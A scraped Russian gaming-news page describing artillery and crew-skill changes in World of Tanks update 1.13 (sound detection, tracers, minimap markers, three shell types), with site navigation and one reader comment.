					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/novogodnee-nastuplenie/2024/novogodniy-kalendar/">Новогодний календарь 2024</a></li></ul></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/zimniy-reyd/">Зимний рейд</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/khellouin/">Хэллоуин</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/khellouin/vavilon-zapretnaya-zona/">Вавилон: Запретная зона</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/khellouin/proekt-vavilon/">Проект «Вавилон»</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/vaffentrager/">Ваффентрагер</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/vaffentrager/paradoks/">Ваффентрагер: Парадокс</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/vaffentrager/vaffentrager-rasplata/">Ваффентрагер: Расплата</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/posledniy-vaffentrager/">Последний Ваффентрагер</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/vozvraschenie-vaffentragera/">Возвращение Ваффентрагера</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/waffentrager/waffentrager-nasledie/">Ваффентрагер: Наследие</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsii/">Операции</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsii/tochka-kipeniya/">Операция «Точка кипения»</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsiya-pochtalon/">Операция «Почтальон»</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/operatsiya-overlord/">Операция &quot;Оверлорд&quot;</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/den-rozhdeniya/">День рождения</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/den-rozhdeniya/15-let/">15 лет</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/den-rozhdeniya/14-let/">14 лет</a></li></ul></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/posledniy-rubezh/">Последний рубеж</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/posledniy-rubezh/ispytanie/">Последний рубеж: Испытание</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/posledniy-rubezh/operatsiya-pandora/">Операция «Пандора»</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/bolshe-zelyonogo/">Больше зелёного!</a></li><li class="topmenu-level_item child"><div class="top-menu_children"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/marafony/">Марафоны</a><div class="topmenu-level_arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 292.362 292.362">
						<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424   C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428   s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"></path>
					</svg></div></div><ul class="topmenu-level-2"><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/marafony/raskat-groma/">Раскат Грома</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/mir-tankov/sobytiya/mirnyy-13/">Мирный-13</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/natisk/">Натиск</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/zov-k-poslednemu-rubezhu/">Зов к последнему рубежу</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/festival-zelyonoy-udachi/">Фестиваль зелёной удачи</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/manyovry/">Манёвры</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/liniya-fronta/">Линия фронта</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/stalnoy-okhotnik/">Стальной охотник</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/">Аукцион</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/konstruktorskoe-byuro/">Конструкторское бюро</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/sobytiya/arkada/">Аркада</a></li></ul></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/twitch-prime-gaming/">Prime Gaming / Twitch Prime</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/globalnaya-karta/">Глобальная карта</a></li><li class="topmenu-level_item"><a class="topmenu-level_link" href="https://wotexpress.info/news/world-of-tanks/boevoy-propusk/">Боевой пропуск</a></li></ul></li><li class="top-menu_item"><a href="https://wotexpress.info/clauses/"class="top-menu_link">Статьи</a></li><li class="top-menu_item"><a href="https://wotexpress.info/news/wot-heat/"class="top-menu_link">WOT: HEAT</a></li></ul>
			<div class="nav-separator"></div>
			 <ul class="top-menu"><li class="top-menu_item"><a href="https://wotexpress.info/news/mir-tankov/sobytiya/nash-novyy-god/2026/" id="newyear"class="top-menu_link">Наш Новый год 2026</a></li><li class="top-menu_item"><a href="https://wotexpress.info/news/mir-tankov/bonus-kody/" id="bonus"class="top-menu_link">Бонус-коды</a></li></ul>
		</nav>
	</div>
</header>
		<div class="main-col">
			<aside class="left-col">
<div class="news-popular">
	<div class="block-title">Популярное</div>
	<div class="news-tabs">
		<div class="news-tabs_item active">7 дней</div>
		<div class="news-tabs_item">30 дней</div>
	</div>
	<div class="news-popular_con">
		<div class="news-con_item open">
			<div class="news-popular_list"><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/sobytiya/konstruktorskoe-byuro/izmenenie-ttkh-tanka-ob-278-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Изменение ТТХ танка Об. 278 в Мире танков</div><div class="news-item_data">12 января, понедельник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/general/otvety-razrabotchika-unball-o-buduschem-mira-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Ответы разработчика UnBall о будущем Мира танков</div><div class="news-item_data">12 января, понедельник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/izmeneniya-ttkh-yaponskikh-tankov-vetki-type-5-heavy-i-karachuna-iz-obnovleniya-140-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Изменения ТТХ японских танков ветки Type 5 Heavy и Карачуна из обновления 1.40 в Мире танков</div><div class="news-item_data">14 января, среда</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/general/spisok-novoy-tekhniki-za-2025-god-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Список новой техники за 2025 год в Мире танков</div><div class="news-item_data">13 января, вторник</div></a></article><article class="news-popular_item"><a href="https://wotexpress.info/news/mir-tankov/general/itogi-novogodnikh-prazdnikov-v-mira-tankov-novyy-rekord-onlayna/" onclick="yaCounter39866500.reachGoal('popular'); return true;"><div class="news-item_name">Итоги новогодних праздников в Мира Танков. Новый рекорд онлайна</div><div class="news-item_data">12 января, понедельник</div></a></article></div>
		</div>
		<div class="news-con_item">
			<form method="POST" class="block_defer_form js_block_defer_form news_show_block js_news_show_block ajax"><input type="hidden" name="attributes[name]" value="show_block"><input type="hidden" name="attributes[module]" value="news"><input type="hidden" name="attributes[count]" value="5"><input type="hidden" name="attributes[images]" value="1"><input type="hidden" name="attributes[sort]" value="popular30"><input type="hidden" name="attributes[template]" value="popular"><input type="hidden" name="attributes[check_hash_user]" value=""><input type="hidden" name="defer" value="event"> <input class="defer-submit" type="submit" value="Загрузить"></form>
		</div>
	</div>
</div>
				<div class="bs-r"><div class="bs-r_body" align="center"></div></div>
			</aside>
			<main class="center-col">
                <div class="newsid"><div class="newsid_noimg-text"><nav class="breadcrumbs-d" itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs"><span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://wotexpress.info/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a> /</span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://wotexpress.info/news/"><span itemprop="name">Новости</span><meta itemprop="position" content="2"></a> /</span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://wotexpress.info/news/world-of-tanks/"><span itemprop="name">Новости World of Tanks</span><meta itemprop="position" content="3"></a> /</span> <span class="breadcrumb-d" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><meta itemprop="item" content="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/izmeneniya-dlya-sau-i-drugikh-tipov-tekhniki-v-obn"><span itemprop="name">Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks</span><meta itemprop="position" content="4"></span></nav><h1>Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks</h1><div class="newsinfo black"><div class="newsinfo__date">21 июня 2021  г.</div><div class="newsinfo__counter" title="Просмотров: 11168"><svg class="newsinfo__counter-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
							<path d="M.2 10a11 11 0 0 1 19.6 0A11 11 0 0 1 .2 10zm9.8 4a4 4 0 1 0 0-8 4 4 0 0 0 0 8zm0-2a2 2 0 1 1 0-4 2 2 0 0 1 0 4z"/>
						</svg><div class="newsinfo__counter-value">11168</div></div><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="5643" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">16</span></span></div></div><div class="newsid_text"><p><span>Закрепляем, теперь про АРТУ (ПОВТОР). АП или нерф?</span></p>
<p><span>Артиллерия всегда стояла особняком в World of Tanks. За время существования игры она претерпела множество изменений, которые повлияли на её геймплей.</span></p>
<p><span>Несколько месяцев назад мы предложили ряд новых механик для артиллерии и других типов техники. Мы прошли долгий путь, тестируя их вместе с вами, и теперь мы готовы ввести эти изменения в игру.</span></p>
<p><span>В преддверии выхода обновления 1.13 давайте подробнее рассмотрим новые механики и узнаем, как они работают.</span></p>
<h2><span>Противодействие САУ: звуковая разведка</span></h2>
<p><span>Давайте начнём с функций, которые помогают противодействовать САУ и предупреждают игроков об опасности. Раньше игрокам-танкистам не хватало информации, чтобы отслеживать действия САУ противника и предугадывать направление их атаки.</span></p>
<p><span>Теперь у них будет больше возможностей для тактического анализа и принятия взвешенных решений, что позволит получать меньше урона от САУ или вовсе его избежать.</span></p>
<p><span>&laquo;Звуковая разведка&raquo; (она же &laquo;артолампа&raquo;) &mdash; это новый навык командира, который предупредит вас об огне артиллерии противника. Во время выстрела САУ игроки, чья техника находится в опасной зоне, увидят специальный индикатор. Диаметр опасной зоны зависит от радиуса разлёта осколков снарядов конкретной модели САУ.</span></p>
<p><em>* Если машина находится за пределами опасной зоны в момент выстрела САУ, но въезжает в эту зону в то время, пока летит снаряд, индикатор не отобразится. Такая ситуация возможна с быстрой техникой.<br>&laquo;Звуковая разведка&raquo; также не сработает, если ваша машина случайно пересекает траекторию снаряда при условии, что дистанция до точки попадания больше 75 метров. Если ваша техника находится в пределах этого радиуса, вы увидите индикатор.</em></p>
<p><span>В зависимости от скорости снаряда и расстояния у игрока будет небольшой промежуток времени, чтобы среагировать, так что действовать нужно без промедления.</span></p>
<p><span>Командиру медленной и хорошо бронированной машины этих бесценных секунд может хватить, чтобы найти подходящее укрытие или снизить урон при помощи маневрирования.</span></p>
<p><span>Быстрой технике этого времени достаточно, чтобы покинуть опасную зону &mdash; чем дальше машина от места взрыва, тем меньше урона и оглушения от снаряда САУ.</span></p>
<p><span>Для тех, кому покажется, что нескольких секунд мало, напомним: отъехав от эпицентра взрыва хотя бы на полметра, можно снизить потенциальный урон и оглушение вне зависимости от типа вашей техники.</span></p>
<h2><span>Более заметные трассеры</span></h2>
<p><span>Трассеры снарядов САУ теперь гораздо более яркие и чёткие, поэтому их легко распознать даже издалека. Они помогут определить:</span></p>
<ul>
<li><span>приблизительное расположение САУ;</span></li>
<li><span>направление и момент выстрела (откуда и когда).</span></li>
</ul>
<p><span>Раньше игроки могли только догадываться о местонахождении САУ на поле боя. Теперь, когда есть более яркие трассеры, можно понять, по какому именно танку стреляет артиллерия и как лучше от неё укрыться.</span></p>
<p><em>** Начальная точка трассера рассчитывается случайным образом по траектории выстрела и появляется на расстоянии не менее 10 метров от САУ.</em></p>
<p><span>Определить местоположение артиллерии с точностью до метра, конечно, не получится, зато у танкистов будет больше информации для планирования своих действий в бою.</span></p>
<p><span>Опытным игрокам на САУ стоит уже сейчас задуматься о том, чтобы менять позицию после каждого выстрела, ведь их машину теперь куда проще обнаружить. Не стоит задерживаться на одной позиции, чтобы проверить, смог ли противник выследить вас по трассеру.</span></p>
<h2><span>Маркеры обстрела на мини-карте</span></h2>
<p><span>Маркеры обстрела на мини-карте помогут отслеживать работу артиллерии и лучше планировать свои действия в бою. Как только снаряд САУ попадёт в землю, технику или любой другой объект, в этом месте на мини-карте появится отметка попадания. Она будет отображаться в течение 10 секунд, чтобы её точно успели заметить.</span></p>
<p><span>Наблюдать за мини-картой всегда было крайне полезно, ведь это источник важной информации, которой теперь станет ещё больше. Внимательные командиры по достоинству оценят нововведение.</span></p>
<p><span>Рассмотрим бой с участием двух САУ. Допустим, что игрок видит рядом со своим танком трассер снаряда, а на мини-карте появляется отметка ещё одного выстрела. Логично, что обе САУ в данный момент перезаряжаются.</span></p>
<p><span>Очевидно, что в ближайшие 20&ndash;30 секунд можно не ждать &laquo;подарков&raquo; сверху, а значит, есть время для ответного хода. Можно продолжить атаку, сменить позицию или даже обойти противника с фланга. При этом у вас ещё будет время найти укрытие, прежде чем САУ снова откроют огонь.</span></p>
<h2><span>Переработанная &laquo;Интуиция&raquo;: помощь в выборе правильного типа снаряда</span></h2>
<p><span>Ещё одним важным нововведением для всех типов машин станет переработанный навык &laquo;Интуиция&raquo;. Он перейдёт в разряд умений и будет доступен для изучения заряжающим. Теперь заряженный снаряд можно будет быстро сменить боеприпасом другого типа.</span></p>
<p><span>Точное время, необходимое для смены типа снаряда, будет отображаться под таймером перезарядки. При полностью изученном навыке &laquo;Интуиция&raquo; перезарядка ускорится на 60%, ещё 6% можно добавить с помощью командирского бонуса. А с бонусами от навыка &laquo;Боевое братство&raquo;, Улучшенной вентиляцией, предбоевыми инструкциями и Доппайком это значение может достичь 84%.</span></p>
<p><em>*** При попытке сменить тип снаряда во время перезарядки умение &laquo;Интуиция&raquo; не сработает, а перезарядка начнётся сначала. Умение будет доступно для экипажей всех типов техники.</em></p>
<p><span>Наконец, танкисты будут проводить меньше времени в оглушении. Артиллерия получит три снаряда на выбор, два из которых будут без оглушения, что значительно сократит общее время действия этого эффекта в боях.</span></p>
<h2><span>Три типа снарядов для САУ</span></h2>
<p><span>Теперь для артиллерии будут доступны три типа снарядов. У каждого из них своё предназначение, траектория и скорость полёта:</span></p>
<ul>
<li><span>Стандартный ОФ снаряд с оглушением: самый простой в использовании боеприпас. Такой снаряд наносит невысокий урон и может оглушить экипажи нескольких целей одним выстрелом. У него самая низкая скорость из всех трёх типов снарядов, но зато комфортная навесная траектория. С помощью него проще поразить цели, находящиеся за небольшими холмами и другими препятствиями.</span></li>
<li><span>Альтернативный ОФ снаряд без оглушения: оптимальный выбор для стрельбы по машинам с лёгким и средним бронированием. Обладает более высокой скоростью, но его траектория немного настильнее. В отличие от стандартных боеприпасов, альтернативные снаряды могут выводить из строя внутренние модули и членов экипажа. У них также выше бронепробиваемость и урон.</span></li>
<li><span>Бронебойный (тактический) снаряд: отличается настильной траекторией и самым высоким показателем бронепробиваемости. Его скорость полёта также выше, чем у остальных типов снарядов, поэтому им можно стрелять без большого упреждения.</span></li>
</ul>
<p><em>**** Не нужно постоянно использовать бронебойные снаряды. Это ситуативные снаряды, которые необходимо выбирать взвешенно и применять в тех случаях, когда оба типа фугасных снарядов менее эффективны. Используйте их, чтобы нанести урон слабозащищённой технике или медленным танкам, оснащённым Противоосколочным подбоем. В отличие от фугасных снарядов, бронебойные могут рикошетить или не наносить урона при промахе.</em></p>
<p><span>Из-за разных траекторий полёта после смены типа снаряда будет более эффективно прицелиться заново для того, чтобы попасть в одну и ту же точку. Также необходимо быть в курсе боевой обстановки и быстро реагировать на её изменение. Использование подходящих снарядов в нужное время &mdash; залог успеха в бою. Например, в группу машин на одном из флангов разумнее стрелять стандартным фугасным снарядом, чтобы не только нанести урон, но и оглушить их. Для стрельбы по одиночной цели с хорошей бронёй лучше использовать бронебойный снаряд.</span></p>
<h2><span>Изменения боевого интерфейса для САУ</span></h2>
<p><span>Изменения в арсенале САУ привели к необходимости доработать интерфейс для игроков-артиллеристов. У каждого типа снаряда будут цветные индикаторы, которые сообщат, сможет ли этот снаряд достичь текущей цели:</span></p>
<ul>
<li><span>Если индикатор зелёный &mdash; на пути снаряда нет препятствий.</span></li>
<li><span>Если индикатор красный &mdash; снаряд не достигнет цели.</span></li>
</ul>
<p><span>Кроме того, в интерфейсе будет отображаться шкала приближения. Прокручивая колесо мыши, можно переключать режимы прицеливания между &laquo;сверху&raquo; и &laquo;от траектории&raquo;. Также это можно сделать, нажав на клавишу G.</span></p>
<p><span>Поскольку скорость и траектория всех трёх типов снарядов в новой системе различаются, была добавлена ещё одна функция, облегчающая жизнь игрокам-артиллеристам &mdash; индикатор приблизительного времени полёта снаряда рядом с прицелом. Он поможет понять, когда нужно сделать выстрел, чтобы увеличить шансы попасть в движущуюся цель.</span></p>
<h2><span>Больше тактических возможностей для обеих сторон</span></h2>
<p><span>После выхода всех этих изменений САУ и их противники получат больше тактических возможностей. Игроки-артиллеристы должны будут наблюдать за ходом сражения и реагировать на изменения боевой обстановки, помня о том, что теперь противник получает о них больше информации, чем раньше. С другой стороны, три типа снарядов в арсенале помогут лучше адаптироваться к различным боевым ситуациям.</span></p>
<p><span>Командиры, столкнувшиеся с САУ, получат гораздо больше тактической информации и смогут использовать её для активного противодействия артиллерии. &laquo;Звуковая разведка&raquo;, более заметные трассеры и маркеры обстрела на мини-карте помогут лучше понимать боевую обстановку и уменьшить урон от артиллерийского огня.</span></p>
<p><span>Переработанный навык &laquo;Интуиция&raquo; облегчит всем реагирование на изменения боевой ситуации. Общее время оглушения в игре уменьшится &mdash; и это, безусловно, к лучшему.</span></p></div><div class="newsid_allimg"><a href="https://wotexpress.info/userfls/news/large/3/25670_izmeneniya-dlya-sau-i-drugikh-.webp" data-fancybox="gallery5643news"><img src="/userfls/news/medium/3/25670_izmeneniya-dlya-sau-i-drugikh-.webp" width="390" height="183" alt="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks" title="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks"></a><a href="https://wotexpress.info/userfls/news/large/3/25671_izmeneniya-dlya-sau-i-drugikh-.webp" data-fancybox="gallery5643news"><img src="/userfls/news/medium/3/25671_izmeneniya-dlya-sau-i-drugikh-.webp" width="390" height="219" alt="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks" title="Изменения для САУ и других типов техники в обновлении 1.13 World of Tanks"></a></div><div class="newsid-bottom"><div class="newsid-share"><span>Поделиться:</span><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="5" data-services="telegram,vkontakte,whatsapp,viber,odnoklassniki,twitter,messenger,reddit"></div></div><div class="newsid-motivation"><p><strong>Понравилась новость? Тогда поставь ей лайк, и не забудь оставить свой комментарий.</strong><br><strong>А так же, добавь наш сайт в закладки (нажми Ctrl+D), не теряй нас.</strong></p></div></div><div class="newsid_other"><div class="newsid_other-row"><a href="https://wotexpress.info/news/mir-tankov/general/kharakteristiki-shvedskoy-sau-6-urovnya-ls-46-t-na-superteste-mira-tankov/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Характеристики шведской САУ 6 уровня LS-46 (T) на супертесте Мира танков</a><a href="https://wotexpress.info/news/world-of-tanks/general/pitomets-kapibara-v-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Питомец капибара в World of Tanks</a><a href="https://wotexpress.info/news/world-of-tanks/boevoy-propusk/spetsialnye-nabory-dlya-glavy-boevogo-propuska-robocop-v-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Специальные наборы для главы Боевого пропуска: «RoboCop» в World of Tanks</a><a href="https://wotexpress.info/news/world-of-tanks/aktsii-i-skidki/kto-v-razvedku-kto-v-proryv-fv4201-chieftain-proto-fv1066-senlac-i-t-34-3-v-world-of-tanks/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Кто в разведку, кто в прорыв: FV4201 Chieftain Proto, FV1066 Senlac и T-34-3 в World of Tanks</a><a href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/vtoroy-obschiy-test-obnovleniya-140-v-mire-tankov/" class="newsid_other-id" onclick="yaCounter39866500.reachGoal('black'); return true;">Второй общий тест обновления 1.40 в Мире танков. Новый Клановый сезон «Рождение бури»</a></div></div><div class="bs-r"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="5052795988"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><section class="comments"><div class="block-title">Комментарии</div><div class="comments-list js_comments_discuss"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13831"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=CeLedka___" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=CeLedka___" title="Пользователь"><span class="account-d__name">Жак</span> <span class="account-d__nikname">(CeLedka___)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">21 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">после обновы 1.13 где апают арту,онлайн упадет на -50к точно.и так будет продолжаться,пока не ограничат кол-во арты до 1 шт</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13831" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 